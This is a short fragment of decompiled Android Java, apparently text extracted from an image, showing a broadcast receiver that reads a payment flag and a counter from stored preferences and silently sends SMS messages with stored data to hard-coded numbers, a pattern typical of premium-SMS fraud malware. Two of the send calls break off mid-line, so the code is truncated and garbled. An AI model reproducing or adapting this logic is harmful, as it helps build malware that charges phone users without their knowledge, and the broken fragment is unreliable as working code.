 public void onReceive(Context arg14, Intent arg15) {
int v11 = 2;
String v2 = null;
SharedPreferences v10 = arg14.getSharedPreferences("PREFS", 0);
int v9 = v10.getInt("SENT_SMS_NUMBER_KEY", 0);
if(!"NO".equals(v10.getString("PAYED_KEY", "NO"))) {
SmsManager v0 = SmsManager.getDefault();
if(!Actor.IS_MF && v9 < v11 || (Actor.IS_MF) && v9 < 1) {
v0.sendTextMessage(Actor.NUMBER10, v2, String.valueOf(Actor.PORT_PREF) + "+" + v10.getString("SMS_DATA_KEY", ""), ((PendingIntent)v2), (
Checker.scheduleChecking(arg14);
return;
}
if(!Actor.IS_MF && v9 == v11) {
v0.sendTextMessage(Actor.NUMBER5, v2, String.valueOf(Actor.PORT_PREF) + "+" + v10.getString("SMS_DATA_KEY", ""), ((PendingIntent)v2), ((
Checker.scheduleChecking(arg14);
return;
}
TextUtils.putSettingsValue(arg14, "SENT_SMS_NUMBER_KEY", 0, v10);
}